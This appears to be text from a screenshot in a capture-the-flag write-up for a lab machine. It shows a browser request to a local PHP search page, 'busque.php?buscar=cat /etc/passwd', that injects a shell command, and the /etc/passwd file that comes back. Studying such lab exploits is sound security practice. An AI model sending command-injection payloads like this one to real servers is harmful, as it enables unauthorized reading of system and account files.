 view-source:192.168.47.136/site/busqu
不安全 view-source:192.168.47.136/site/busque.php?buscar=cat%20/etc/passwd
动换行
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
20 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
21 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
22 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
23 syslog:x:104:108::/home/syslog:/bin/false
24 _apt:x:105:65534::/nonexistent:/bin/false
25 lxd:x:106:65534::/var/lib/lxd/:/bin/false
26 messagebus:x:107:111::/var/run/dbus:/bin/false
27 uuidd:x:108:112::/run/uuidd:/bin/false
28 dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
29 jangow01:x:1000:1000:desafio02,,,:/home/jangow01:/bin/bash
30 sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
31 ftp:x:111:118:ftp daemon,,,:/srv/ftp:/bin/false
32 mysql:x:112:119:MySQL Server,,,:/nonexistent:/bin/false
33